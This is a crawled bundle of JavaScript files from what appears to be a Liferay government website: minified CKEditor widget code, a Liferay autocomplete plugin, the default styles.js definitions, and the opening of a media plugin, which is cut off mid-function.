l.pop();)b.removeListener();var c=k;b=a.sender;var d=this.repository.finder,e=this.repository.liner,f=this.editor,g=this.editor.editable();CKEDITOR.tools.isEmpty(e.visible)||(c=d.getRange(c[0]),this.focus(),f.fire("drop",{dropRange:c,target:c.startContainer}));g.removeClass("cke_widget_dragging");e.hideVisible();f.fire("dragend",{target:b})}var c=this.repository.finder,d=this.repository.locator,e=this.repository.liner,f=this.editor,g=f.editable(),l=[],k=[],m,n;this.repository._.draggedWidget=this;
var p=c.greedySearch(),q=CKEDITOR.tools.eventsBuffer(50,function(){m=d.locate(p);k=d.sort(n,1);k.length&&(e.prepare(p,m),e.placeLine(k[0]),e.cleanup())});g.addClass("cke_widget_dragging");l.push(g.on("mousemove",function(a){n=a.data.$.clientY;q.input()}));f.fire("dragstart",{target:a.sender});l.push(f.document.once("mouseup",b,this));g.isInline()||l.push(CKEDITOR.document.once("mouseup",b,this))}function Z(a){var b,c,d=a.editables;a.editables={};if(a.editables)for(b in d)c=d[b],a.initEditable(b,"string"==
typeof c?{selector:c}:c)}function aa(a){if(a.mask){var b=a.wrapper.findOne(".cke_widget_mask");b||(b=new CKEDITOR.dom.element("img",a.editor.document),b.setAttributes({src:CKEDITOR.tools.transparentImageData,"class":"cke_reset cke_widget_mask"}),a.wrapper.append(b));a.mask=b}}function ba(a){if(a.parts){var b={},c,d;for(d in a.parts)c=a.wrapper.findOne(a.parts[d]),b[d]=c;a.parts=b}}function N(a,b){ca(a);ba(a);Z(a);aa(a);X(a);V(a);W(a);if(CKEDITOR.env.ie&&9>CKEDITOR.env.version)a.wrapper.on("dragstart",
function(b){var d=b.data.getTarget();g.getNestedEditable(a,d)||a.inline&&g.isDomDragHandler(d)||b.data.preventDefault()});a.wrapper.removeClass("cke_widget_new");a.element.addClass("cke_widget_element");a.on("key",function(b){b=b.data.keyCode;if(13==b)a.edit();else{if(b==CKEDITOR.CTRL+67||b==CKEDITOR.CTRL+88){y(a,b==CKEDITOR.CTRL+88);return}if(b in da||CKEDITOR.CTRL&b||CKEDITOR.ALT&b)return}return!1},null,null,999);a.on("doubleclick",function(b){a.edit()&&b.cancel()});if(b.data)a.on("data",b.data);
if(b.edit)a.on("edit",b.edit)}function ca(a){(a.wrapper=a.element.getParent()).setAttribute("data-cke-widget-id",a.id)}function r(a){a.element.data("cke-widget-data",encodeURIComponent(JSON.stringify(a.data)))}CKEDITOR.plugins.add("widget",{lang:"af,ar,bg,ca,cs,cy,da,de,de-ch,el,en,en-gb,eo,es,eu,fa,fi,fr,gl,he,hr,hu,id,it,ja,km,ko,ku,lv,nb,nl,no,pl,pt,pt-br,ru,sk,sl,sq,sv,tr,tt,ug,uk,vi,zh,zh-cn",requires:"lineutils,clipboard",onLoad:function(){CKEDITOR.addCss(".cke_widget_wrapper{position:relative;outline:none}.cke_widget_inline{display:inline-block}.cke_widget_wrapper:hover\x3e.cke_widget_element{outline:2px solid yellow;cursor:default}.cke_widget_wrapper:hover .cke_widget_editable{outline:2px solid yellow}.cke_widget_wrapper.cke_widget_focused\x3e.cke_widget_element,.cke_widget_wrapper .cke_widget_editable.cke_widget_editable_focused{outline:2px solid #ace}.cke_widget_editable{cursor:text}.cke_widget_drag_handler_container{position:absolute;width:15px;height:0;display:none;opacity:0.75;transition:height 0s 0.2s;line-height:0}.cke_widget_wrapper:hover\x3e.cke_widget_drag_handler_container{height:15px;transition:none}.cke_widget_drag_handler_container:hover{opacity:1}img.cke_widget_drag_handler{cursor:move;width:15px;height:15px;display:inline-block}.cke_widget_mask{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.cke_editable.cke_widget_dragging, .cke_editable.cke_widget_dragging *{cursor:move !important}")},
beforeInit:function(a){a.widgets=new p(a)},afterInit:function(a){var b=a.widgets.registered,c,d,e;for(d in b)c=b[d],(e=c.button)&&a.ui.addButton&&a.ui.addButton(CKEDITOR.tools.capitalize(c.name,!0),{label:e,command:c.name,toolbar:"insert,10"});S(a)}});p.prototype={MIN_SELECTION_CHECK_INTERVAL:500,add:function(a,b){b=CKEDITOR.tools.prototypedCopy(b);b.name=a;b._=b._||{};this.editor.fire("widgetDefinition",b);b.template&&(b.template=new CKEDITOR.template(b.template));O(this.editor,b);P(this,b);return this.registered[a]=
b},addUpcastCallback:function(a){this._.upcastCallbacks.push(a)},checkSelection:function(){var a=this.editor.getSelection(),b=a.getSelectedElement(),c=z(this),d;if(b&&(d=this.getByElement(b,!0)))return c.focus(d).select(d).commit();a=a.getRanges()[0];if(!a||a.collapsed)return c.commit();a=new CKEDITOR.dom.walker(a);for(a.evaluator=g.isDomWidgetWrapper;b=a.next();)c.select(this.getByElement(b));c.commit()},checkWidgets:function(a){this.fire("checkWidgets",CKEDITOR.tools.copy(a||{}))},del:function(a){if(this.focused===
a){var b=a.editor,c=b.createRange(),d;(d=c.moveToClosestEditablePosition(a.wrapper,!0))||(d=c.moveToClosestEditablePosition(a.wrapper,!1));d&&b.getSelection().selectRanges([c])}a.wrapper.remove();this.destroy(a,!0)},destroy:function(a,b){this.widgetHoldingFocusedEditable===a&&n(this,a,null,b);a.destroy(b);delete this.instances[a.id];this.fire("instanceDestroyed",a)},destroyAll:function(a,b){var c,d,e=this.instances;if(b&&!a){d=b.find(".cke_widget_wrapper");for(var e=d.count(),f=0;f<e;++f)(c=this.getByElement(d.getItem(f),
!0))&&this.destroy(c)}else for(d in e)c=e[d],this.destroy(c,a)},finalizeCreation:function(a){(a=a.getFirst())&&g.isDomWidgetWrapper(a)&&(this.editor.insertElement(a),a=this.getByElement(a),a.ready=!0,a.fire("ready"),a.focus())},getByElement:function(){function a(a){return a.is(b)&&a.data("cke-widget-id")}var b={div:1,span:1};return function(b,d){if(!b)return null;var e=a(b);if(!d&&!e){var f=this.editor.editable();do b=b.getParent();while(b&&!b.equals(f)&&!(e=a(b)))}return this.instances[e]||null}}(),
initOn:function(a,b,c){b?"string"==typeof b&&(b=this.registered[b]):b=this.registered[a.data("widget")];if(!b)return null;var d=this.wrapElement(a,b.name);return d?d.hasClass("cke_widget_new")?(a=new g(this,this._.nextId++,a,b,c),a.isInited()?this.instances[a.id]=a:null):this.getByElement(a):null},initOnAll:function(a){a=(a||this.editor.editable()).find(".cke_widget_new");for(var b=[],c,d=a.count();d--;)(c=this.initOn(a.getItem(d).getFirst(g.isDomWidgetElement)))&&b.push(c);return b},onWidget:function(a){var b=
Array.prototype.slice.call(arguments);b.shift();for(var c in this.instances){var d=this.instances[c];d.name==a&&d.on.apply(d,b)}this.on("instanceCreated",function(c){c=c.data;c.name==a&&c.on.apply(c,b)})},parseElementClasses:function(a){if(!a)return null;a=CKEDITOR.tools.trim(a).split(/\s+/);for(var b,c={},d=0;b=a.pop();)-1==b.indexOf("cke_")&&(c[b]=d=1);return d?c:null},wrapElement:function(a,b){var c=null,d,e;if(a instanceof CKEDITOR.dom.element){b=b||a.data("widget");d=this.registered[b];if(!d)return null;
if((c=a.getParent())&&c.type==CKEDITOR.NODE_ELEMENT&&c.data("cke-widget-wrapper"))return c;a.hasAttribute("data-cke-widget-keep-attr")||a.data("cke-widget-keep-attr",a.data("widget")?1:0);a.data("widget",b);e=x(d,a.getName());c=new CKEDITOR.dom.element(e?"span":"div");c.setAttributes(v(e,b));c.data("cke-display-name",d.pathName?d.pathName:a.getName());a.getParent(!0)&&c.replace(a);a.appendTo(c)}else if(a instanceof CKEDITOR.htmlParser.element){b=b||a.attributes["data-widget"];d=this.registered[b];
if(!d)return null;if((c=a.parent)&&c.type==CKEDITOR.NODE_ELEMENT&&c.attributes["data-cke-widget-wrapper"])return c;"data-cke-widget-keep-attr"in a.attributes||(a.attributes["data-cke-widget-keep-attr"]=a.attributes["data-widget"]?1:0);b&&(a.attributes["data-widget"]=b);e=x(d,a.name);c=new CKEDITOR.htmlParser.element(e?"span":"div",v(e,b));c.attributes["data-cke-display-name"]=d.pathName?d.pathName:a.name;d=a.parent;var f;d&&(f=a.getIndex(),a.remove());c.add(a);d&&w(d,f,c)}return c},_tests_createEditableFilter:u};
CKEDITOR.event.implementOn(p.prototype);g.prototype={addClass:function(a){this.element.addClass(a);this.wrapper.addClass(g.WRAPPER_CLASS_PREFIX+a)},applyStyle:function(a){A(this,a,1)},checkStyleActive:function(a){a=B(a);var b;if(!a)return!1;for(;b=a.pop();)if(!this.hasClass(b))return!1;return!0},destroy:function(a){this.fire("destroy");if(this.editables)for(var b in this.editables)this.destroyEditable(b,a);a||("0"==this.element.data("cke-widget-keep-attr")&&this.element.removeAttribute("data-widget"),
this.element.removeAttributes(["data-cke-widget-data","data-cke-widget-keep-attr"]),this.element.removeClass("cke_widget_element"),this.element.replace(this.wrapper));this.wrapper=null},destroyEditable:function(a,b){var c=this.editables[a];c.removeListener("focus",E);c.removeListener("blur",D);this.editor.focusManager.remove(c);b||(this.repository.destroyAll(!1,c),c.removeClass("cke_widget_editable"),c.removeClass("cke_widget_editable_focused"),c.removeAttributes(["contenteditable","data-cke-widget-editable",
"data-cke-enter-mode"]));delete this.editables[a]},edit:function(){var a={dialog:this.dialog},b=this;if(!1===this.fire("edit",a)||!a.dialog)return!1;this.editor.openDialog(a.dialog,function(a){var d,e;!1!==b.fire("dialog",a)&&(d=a.on("show",function(){a.setupContent(b)}),e=a.on("ok",function(){var d,e=b.on("data",function(a){d=1;a.cancel()},null,null,0);b.editor.fire("saveSnapshot");a.commitContent(b);e.removeListener();d&&(b.fire("data",b.data),b.editor.fire("saveSnapshot"))}),a.once("hide",function(){d.removeListener();
e.removeListener()}))});return!0},getClasses:function(){return this.repository.parseElementClasses(this.element.getAttribute("class"))},hasClass:function(a){return this.element.hasClass(a)},initEditable:function(a,b){var c=this._findOneNotNested(b.selector);return c&&c.is(CKEDITOR.dtd.$editable)?(c=new q(this.editor,c,{filter:u.call(this.repository,this.name,a,b)}),this.editables[a]=c,c.setAttributes({contenteditable:"true","data-cke-widget-editable":a,"data-cke-enter-mode":c.enterMode}),c.filter&&
c.data("cke-filter",c.filter.id),c.addClass("cke_widget_editable"),c.removeClass("cke_widget_editable_focused"),b.pathName&&c.data("cke-display-name",b.pathName),this.editor.focusManager.add(c),c.on("focus",E,this),CKEDITOR.env.ie&&c.on("blur",D,this),c._.initialSetData=!0,c.setData(c.getHtml()),!0):!1},_findOneNotNested:function(a){a=this.wrapper.find(a);for(var b,c,d=0;d<a.count();d++)if(b=a.getItem(d),c=b.getAscendant(g.isDomWidgetWrapper),this.wrapper.equals(c))return b;return null},isInited:function(){return!(!this.wrapper||
!this.inited)},isReady:function(){return this.isInited()&&this.ready},focus:function(){var a=this.editor.getSelection();if(a){var b=this.editor.checkDirty();a.fake(this.wrapper);!b&&this.editor.resetDirty()}this.editor.focus()},removeClass:function(a){this.element.removeClass(a);this.wrapper.removeClass(g.WRAPPER_CLASS_PREFIX+a)},removeStyle:function(a){A(this,a,0)},setData:function(a,b){var c=this.data,d=0;if("string"==typeof a)c[a]!==b&&(c[a]=b,d=1);else{var e=a;for(a in e)c[a]!==e[a]&&(d=1,c[a]=
e[a])}d&&this.dataReady&&(r(this),this.fire("data",c));return this},setFocused:function(a){this.wrapper[a?"addClass":"removeClass"]("cke_widget_focused");this.fire(a?"focus":"blur");return this},setSelected:function(a){this.wrapper[a?"addClass":"removeClass"]("cke_widget_selected");this.fire(a?"select":"deselect");return this},updateDragHandlerPosition:function(){var a=this.editor,b=this.element.$,c=this._.dragHandlerOffset,b={x:b.offsetLeft,y:b.offsetTop-15};CKEDITOR.env.ie&&(b.y=0);c&&b.x==c.x&&
b.y==c.y||(c=a.checkDirty(),a.fire("lockSnapshot"),this.dragHandlerContainer.setStyles({top:b.y+"px",left:b.x+"px",display:"block"}),a.fire("unlockSnapshot"),!c&&a.resetDirty(),this._.dragHandlerOffset=b)}};CKEDITOR.event.implementOn(g.prototype);g.getNestedEditable=function(a,b){return!b||b.equals(a)?null:g.isDomNestedEditable(b)?b:g.getNestedEditable(a,b.getParent())};g.isDomDragHandler=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-cke-widget-drag-handler")};g.isDomDragHandlerContainer=
function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_widget_drag_handler_container")};g.isDomNestedEditable=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-cke-widget-editable")};g.isDomWidgetElement=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-widget")};g.isDomWidgetWrapper=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-cke-widget-wrapper")};g.isParserWidgetElement=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&
!!a.attributes["data-widget"]};g.isParserWidgetWrapper=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&!!a.attributes["data-cke-widget-wrapper"]};g.WRAPPER_CLASS_PREFIX="cke_widget_wrapper_";q.prototype=CKEDITOR.tools.extend(CKEDITOR.tools.prototypedCopy(CKEDITOR.dom.element.prototype),{setData:function(a){this._.initialSetData||this.editor.widgets.destroyAll(!1,this);this._.initialSetData=!1;a=this.editor.dataProcessor.toHtml(a,{context:this.getName(),filter:this.filter,enterMode:this.enterMode});
this.setHtml(a);this.editor.widgets.initOnAll(this)},getData:function(){return this.editor.dataProcessor.toDataFormat(this.getHtml(),{context:this.getName(),filter:this.filter,enterMode:this.enterMode})}});var U=/^(?:<(?:div|span)(?: data-cke-temp="1")?(?: id="cke_copybin")?(?: data-cke-temp="1")?>)?(?:<(?:div|span)(?: style="[^"]+")?>)?<span [^>]*data-cke-copybin-start="1"[^>]*>.?<\/span>([\s\S]+)<span [^>]*data-cke-copybin-end="1"[^>]*>.?<\/span>(?:<\/(?:div|span)>)?(?:<\/(?:div|span)>)?$/i,da=
{37:1,38:1,39:1,40:1,8:1,46:1};(function(){function a(){}function b(a,b,e){return e&&this.checkElement(a)?(a=e.widgets.getByElement(a,!0))&&a.checkStyleActive(this):!1}CKEDITOR.style.addCustomHandler({type:"widget",setup:function(a){this.widget=a.widget},apply:function(a){a instanceof CKEDITOR.editor&&this.checkApplicable(a.elementPath(),a)&&a.widgets.focused.applyStyle(this)},remove:function(a){a instanceof CKEDITOR.editor&&this.checkApplicable(a.elementPath(),a)&&a.widgets.focused.removeStyle(this)},
checkActive:function(a,b){return this.checkElementMatch(a.lastElement,0,b)},checkApplicable:function(a,b){return b instanceof CKEDITOR.editor?this.checkElement(a.lastElement):!1},checkElementMatch:b,checkElementRemovable:b,checkElement:function(a){return g.isDomWidgetWrapper(a)?(a=a.getFirst(g.isDomWidgetElement))&&a.data("widget")==this.widget:!1},buildPreview:function(a){return a||this._.definition.name},toAllowedContentRules:function(a){if(!a)return null;a=a.widgets.registered[this.widget];var b,
e={};if(!a)return null;if(a.styleableElements){b=this.getClassesArray();if(!b)return null;e[a.styleableElements]={classes:b,propertiesOnly:!0};return e}return a.styleToAllowedContentRules?a.styleToAllowedContentRules(this):null},getClassesArray:function(){var a=this._.definition.attributes&&this._.definition.attributes["class"];return a?CKEDITOR.tools.trim(a).split(/\s+/):null},applyToRange:a,removeFromRange:a,applyToObject:a})})();CKEDITOR.plugins.widget=g;g.repository=p;g.nestedEditable=q})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/autocomplete/autocomplete.js?t=J0TJ
body_size: 9734
content:
;(function() {
	var A = AUI();

	var AArray = A.Array;
	var KeyMap = A.Event.KeyMap;
	var Lang = A.Lang;

	var CSS_LFR_AC_CONTENT = 'lfr-ac-content';

	var STR_EDITOR = 'editor';

	var STR_SPACE = ' ';

	var TPL_REPLACE_HTML = '<span class="' + CSS_LFR_AC_CONTENT + '">{html}</span>';

	var AutoCompleteCKEditor = function() {};

	AutoCompleteCKEditor.ATTRS = {
		editor: {
			validator: Lang.isObject,
			writeOnce: true
		},

		inputNode: {
			valueFn: '_getInputElement',
			writeOnce: true
		}
	};

	AutoCompleteCKEditor.prototype = {
		initializer: function() {
			var instance = this;

			instance._bindUIACCKEditor();
		},

		_bindUIACCKEditor: function() {
			var instance = this;

			instance._processCaret = A.bind('_processCaretPosition', instance);

			instance._processCaretTask = A.debounce(instance._processCaret, 50);

			var editor = instance.get(STR_EDITOR);

			instance._eventHandles = [
				editor.on('key', A.bind('_onEditorKey', instance))
			];

			editor.once(
				'instanceReady',
				function(event) {
					var editorBody = A.one(event.editor.element.$);

					instance._eventHandles.push(
						editorBody.on('mousedown', A.bind('soon', A, instance._processCaret))
					);
				}
			);
		},

		_getACPositionBase: function() {
			var instance = this;

			var inline = this.get(STR_EDITOR).editable().isInline();

			if (!instance._contentsContainer) {
				var inputElement = instance._getInputElement();

				instance._contentsContainer = inputElement.siblings('.cke').one('.cke_contents') || inputElement;
			}

			return inline ? [0, 0] : instance._contentsContainer.getXY();
		},

		_getACPositionOffset: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();

			var containerAscendantElement = instance._getContainerAscendant(caretContainer);

			var containerAscendantNode = A.one(containerAscendantElement.$);

			return [0, Lang.toInt(containerAscendantNode.getStyle('fontSize'))];
		},

		_getCaretContainer: function() {
			var instance = this;

			return instance._getCaretRange().startContainer;
		},

		_getCaretIndex: function(node) {
			var instance = this;

			var range = instance._getCaretRange();

			return {
				end: range.endOffset,
				start: range.startOffset
			};
		},

		_getCaretOffset: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var bookmarks = editor.getSelection().createBookmarks();

			var bookmarkNode = A.one(bookmarks[0].startNode.$);

			bookmarkNode.setStyle('display', 'inline-block');

			var bookmarkXY = bookmarkNode.getXY();

			bookmarkNode.remove();

			return {
				x: bookmarkXY[0],
				y: bookmarkXY[1]
			};
		},

		_getCaretRange: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			return editor.getSelection().getRanges()[0];
		},

		_getContainerAscendant: function(container, ascendant) {
			if (!ascendant) {
				ascendant = AutoCompleteCKEditor.CONTAINER_ASCENDANT;
			}

			return container.getAscendant(ascendant, true);
		},

		_getInputElement: function(value) {
			var instance = this;

			return A.one(instance.get(STR_EDITOR).element.$);
		},

		_getPrevTriggerPosition: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();
			var caretIndex = instance._getCaretIndex();

			var query = caretContainer.getText().substring(0, caretIndex.start);

			var triggerContainer = caretContainer;

			var triggerIndex = -1;

			var trigger = null;

			var triggers = instance._getTriggers();

			AArray.each(
				triggers,
				function(item, index, collection) {
					var triggerPosition = query.lastIndexOf(item);

					if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
						trigger = item;
						triggerIndex = triggerPosition;
					}
				}
			);

			if (triggerIndex === -1) {
				var triggerWalker = instance._getWalker(triggerContainer);

				triggerWalker.guard = function(node) {
					var hasTrigger = false;

					if (node.type === CKEDITOR.NODE_TEXT && node.$ !== caretContainer.$) {
						var nodeText = node.getText();

						AArray.each(
							triggers,
							function(item, index, collection) {
								var triggerPosition = nodeText.lastIndexOf(item);

								if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
									trigger = item;
									triggerIndex = triggerPosition;
								}
							}
						);

						hasTrigger = triggerIndex !== -1;

						if (hasTrigger) {
							query = nodeText.substring(triggerIndex) + query;

							triggerContainer = node;
						}
						else {
							query = node.getText() + query;
						}
					}

					return !(hasTrigger || node.type === CKEDITOR.NODE_ELEMENT && node.$.className === CSS_LFR_AC_CONTENT);
				};

				triggerWalker.checkBackward();
			}
			else if (triggerIndex > 0 && query.charAt(triggerIndex - 1) === STR_SPACE) {
				query = query.substring(triggerIndex);
			}

			return {
				container: triggerContainer,
				index: triggerIndex,
				query: query,
				value: trigger
			};
		},

		_getQuery: function() {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var query = prevTriggerPosition.query;
			var trigger = prevTriggerPosition.value;

			var res = instance._getRegExp().exec(query);

			var result;

			if (res) {
				if (res.index + res[1].length + trigger.length === query.length) {
					result = query;
				}
			}

			return result;
		},

		_getWalker: function(endContainer, startContainer) {
			var instance = this;

			endContainer = endContainer || instance._getCaretContainer();

			startContainer = startContainer || instance._getContainerAscendant(endContainer);

			var range = new CKEDITOR.dom.range(startContainer);

			range.setStart(startContainer, 0);
			range.setEnd(endContainer, endContainer.getText().length);

			var walker = new CKEDITOR.dom.walker(range);

			return walker;
		},

		_isEmptySelection: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var selection = editor.getSelection();

			var ranges = selection.getRanges();

			var collapsedRange = ranges.length === 1 && ranges[0].collapsed;

			return selection.getType() === CKEDITOR.SELECTION_NONE || collapsedRange;
		},

		_normalizeCKEditorKeyEvent: function(event) {
			return new A.DOMEventFacade(
				{
					keyCode: event.data.keyCode,
					preventDefault: event.cancel,
					stopPropagation: event.stop,
					type: 'keydown'
				}
			);
		},

		_onEditorKey: function(event) {
			var instance = this;

			if (instance._isEmptySelection()) {
				event = instance._normalizeCKEditorKeyEvent(event);

				var acVisible = instance.get('visible');

				if (acVisible && KeyMap.isKeyInSet(event.keyCode, 'down', 'enter', 'up')) {
					var editor = instance.get(STR_EDITOR);

					var inlineEditor = editor.editable().isInline();

					if (KeyMap.isKey(event.keyCode, 'enter') || !inlineEditor) {
						instance._onInputKey(event);
					}
				}
				else if (event.keyCode === KeyMap.ESC) {
					instance.hide();
				}
				else {
					instance._processCaretTask();
				}
			}
		},

		_processCaretPosition: function() {
			var instance = this;

			var query = instance._getQuery();

			instance._processKeyUp(query);
		},

		_replaceHtml: function(text, prevTriggerPosition) {
			var instance = this;

			var replaceContainer = instance._getContainerAscendant(prevTriggerPosition.container, 'span');

			if (!replaceContainer || !replaceContainer.hasClass('lfr-ac-content')) {
				replaceContainer = prevTriggerPosition.container.split(prevTriggerPosition.index);
			}

			var newElement = CKEDITOR.dom.element.createFromHtml(
				Lang.sub(
					TPL_REPLACE_HTML,
					{
						html: text
					}
				)
			);

			newElement.replace(replaceContainer);

			var nextElement = newElement.getNext();

			if (nextElement) {
				var containerAscendant = instance._getContainerAscendant(prevTriggerPosition.container);

				var updateWalker = instance._getWalker(containerAscendant, nextElement);

				var node = updateWalker.next();

				var removeNodes = [];

				while (node) {
					var nodeText = node.getText();

					var spaceIndex = nodeText.indexOf(STR_SPACE);

					if (spaceIndex !== -1) {
						node.setText(nodeText.substring(spaceIndex));

						updateWalker.end();
					}
					else {
						removeNodes.push(node);
					}

					node = updateWalker.next();
				}

				AArray.invoke(removeNodes, 'remove');

				nextElement = newElement.getNext();
			}

			if (!nextElement) {
				nextElement = new CKEDITOR.dom.element('span');

				nextElement.appendText(STR_SPACE);
				nextElement.insertAfter(newElement);
			}

			return {
				index: 1,
				node: nextElement
			};
		},

		_setCaretIndex: function(node, caretIndex) {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var caretRange = editor.createRange();

			caretRange.setStart(node, caretIndex);
			caretRange.setEnd(node, caretIndex);

			editor.getSelection().selectRanges([caretRange]);
			editor.focus();
		},

		_updateValue: function(value) {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var caretPosition = instance._replaceHtml(value, prevTriggerPosition);

			instance._setCaretIndex(caretPosition.node, caretPosition.index);

			var editor = instance.get('editor');

			editor.fire('saveSnapshot');
		}
	};

	AutoCompleteCKEditor.CONTAINER_ASCENDANT = {
		body: 1,
		div: 1,
		h1: 1,
		h2: 1,
		h3: 1,
		h4: 1,
		p: 1,
		pre: 1,
		span: 1
	};

	Liferay.AutoCompleteCKEditor = A.Base.create(
		'liferayautocompleteckeditor',
		A.AutoComplete,
		[
			Liferay.AutoCompleteInputBase,
			AutoCompleteCKEditor
		],
		{},
		{
			CSS_PREFIX: A.ClassNameManager.getClassName('aclist')
		}
	);
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/styles.js?t=J0TJ
body_size: 5363
content:
/**
 * Copyright (c) 2003-2016, CKSource - Frederico Knabben. All rights reserved.
 * For licensing, see LICENSE.md or http://ckeditor.com/license
 */

// This file contains style definitions that can be used by CKEditor plugins.
//
// The most common use for it is the "stylescombo" plugin which shows the Styles drop-down
// list containing all styles in the editor toolbar. Other plugins, like
// the "div" plugin, use a subset of the styles for their features.
//
// If you do not have plugins that depend on this file in your editor build, you can simply
// ignore it. Otherwise it is strongly recommended to customize this file to match your
// website requirements and design properly.
//
// For more information refer to: http://docs.ckeditor.com/#!/guide/dev_styles-section-style-rules

CKEDITOR.stylesSet.add( 'default', [
	/* Block styles */

	// These styles are already available in the "Format" drop-down list ("format" plugin),
	// so they are not needed here by default. You may enable them to avoid
	// placing the "Format" combo in the toolbar, maintaining the same features.
	/*
	{ name: 'Paragraph',		element: 'p' },
	{ name: 'Heading 1',		element: 'h1' },
	{ name: 'Heading 2',		element: 'h2' },
	{ name: 'Heading 3',		element: 'h3' },
	{ name: 'Heading 4',		element: 'h4' },
	{ name: 'Heading 5',		element: 'h5' },
	{ name: 'Heading 6',		element: 'h6' },
	{ name: 'Preformatted Text',element: 'pre' },
	{ name: 'Address',			element: 'address' },
	*/

	{ name: 'Italic Title',		element: 'h2', styles: { 'font-style': 'italic' } },
	{ name: 'Subtitle',			element: 'h3', styles: { 'color': '#aaa', 'font-style': 'italic' } },
	{
		name: 'Special Container',
		element: 'div',
		styles: {
			padding: '5px 10px',
			background: '#eee',
			border: '1px solid #ccc'
		}
	},

	/* Inline styles */

	// These are core styles available as toolbar buttons. You may opt enabling
	// some of them in the Styles drop-down list, removing them from the toolbar.
	// (This requires the "stylescombo" plugin.)
	/*
	{ name: 'Strong',			element: 'strong', overrides: 'b' },
	{ name: 'Emphasis',			element: 'em'	, overrides: 'i' },
	{ name: 'Underline',		element: 'u' },
	{ name: 'Strikethrough',	element: 'strike' },
	{ name: 'Subscript',		element: 'sub' },
	{ name: 'Superscript',		element: 'sup' },
	*/

	{ name: 'Marker',			element: 'span', attributes: { 'class': 'marker' } },

	{ name: 'Big',				element: 'big' },
	{ name: 'Small',			element: 'small' },
	{ name: 'Typewriter',		element: 'tt' },

	{ name: 'Computer Code',	element: 'code' },
	{ name: 'Keyboard Phrase',	element: 'kbd' },
	{ name: 'Sample Text',		element: 'samp' },
	{ name: 'Variable',			element: 'var' },

	{ name: 'Deleted Text',		element: 'del' },
	{ name: 'Inserted Text',	element: 'ins' },

	{ name: 'Cited Work',		element: 'cite' },
	{ name: 'Inline Quotation',	element: 'q' },

	{ name: 'Language: RTL',	element: 'span', attributes: { 'dir': 'rtl' } },
	{ name: 'Language: LTR',	element: 'span', attributes: { 'dir': 'ltr' } },

	/* Object styles */

	{
		name: 'Styled Image (left)',
		element: 'img',
		attributes: { 'class': 'left' }
	},

	{
		name: 'Styled Image (right)',
		element: 'img',
		attributes: { 'class': 'right' }
	},

	{
		name: 'Compact Table',
		element: 'table',
		attributes: {
			cellpadding: '5',
			cellspacing: '0',
			border: '1',
			bordercolor: '#ccc'
		},
		styles: {
			'border-collapse': 'collapse'
		}
	},

	{ name: 'Borderless Table',		element: 'table',	styles: { 'border-style': 'hidden', 'background-color': '#E6E6FA' } },
	{ name: 'Square Bulleted List',	element: 'ul',		styles: { 'list-style-type': 'square' } },

	/* Widget styles */

	{ name: 'Clean Image', type: 'widget', widget: 'image', attributes: { 'class': 'image-clean' } },
	{ name: 'Grayscale Image', type: 'widget', widget: 'image', attributes: { 'class': 'image-grayscale' } },

	{ name: 'Featured Snippet', type: 'widget', widget: 'codeSnippet', attributes: { 'class': 'code-featured' } },

	{ name: 'Featured Formula', type: 'widget', widget: 'mathjax', attributes: { 'class': 'math-featured' } },

	{ name: '240p', type: 'widget', widget: 'embedSemantic', attributes: { 'class': 'embed-240p' } },
	{ name: '360p', type: 'widget', widget: 'embedSemantic', attributes: { 'class': 'embed-360p' } },
	{ name: '480p', type: 'widget', widget: 'embedSemantic', attributes: { 'class': 'embed-480p' } },
	{ name: '720p', type: 'widget', widget: 'embedSemantic', attributes: { 'class': 'embed-720p' } },
	{ name: '1080p', type: 'widget', widget: 'embedSemantic', attributes: { 'class': 'embed-1080p' } },

	// Adding space after the style name is an intended workaround. For now, there
	// is no option to create two styles with the same name for different widget types. See #16664.
	{ name: '240p ', type: 'widget', widget: 'embed', attributes: { 'class': 'embed-240p' } },
	{ name: '360p ', type: 'widget', widget: 'embed', attributes: { 'class': 'embed-360p' } },
	{ name: '480p ', type: 'widget', widget: 'embed', attributes: { 'class': 'embed-480p' } },
	{ name: '720p ', type: 'widget', widget: 'embed', attributes: { 'class': 'embed-720p' } },
	{ name: '1080p ', type: 'widget', widget: 'embed', attributes: { 'class': 'embed-1080p' } }

] );



--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/media/plugin.js?t=J0TJ
body_size: 9718
content:
(function() {

	var STR_DIV = 'div';

	CKEDITOR.plugins.add(
	'media',
	{
		TPL_SCRIPT_PREFIX_USE: 'AUI().use(' +
								'"aui-base", "aui-{dialog}",',

		TPL_SCRIPT_PREFIX_FUNCTION: 'function(A) {',

		TPL_SCRIPT_PREFIX_LOGIC: 'var mediaId = A.guid();' +
								'var mediaDivNode = A.one(".ck{dialog}-no-id");' +
								'mediaDivNode.attr("id", mediaId);' +
								'mediaDivNode.removeClass("ck{dialog}-no-id");',

		TPL_SCRIPT_PREFIX_CONFIG: 'var mediaConfig = {',

		TPL_SCRIPT_SUFFIX_CONFIG: '};',

		TPL_SCRIPT_SUFFIX_RENDER: 'new A.{mediaAUI}(mediaConfig).render();',

		TPL_SCRIPT_SUFFIX_END: '}' +
								');',

		init: function(editor) {
			var instance = this;

			CKEDITOR.dialog.add('audio', instance.path + 'dialogs/audio.js');
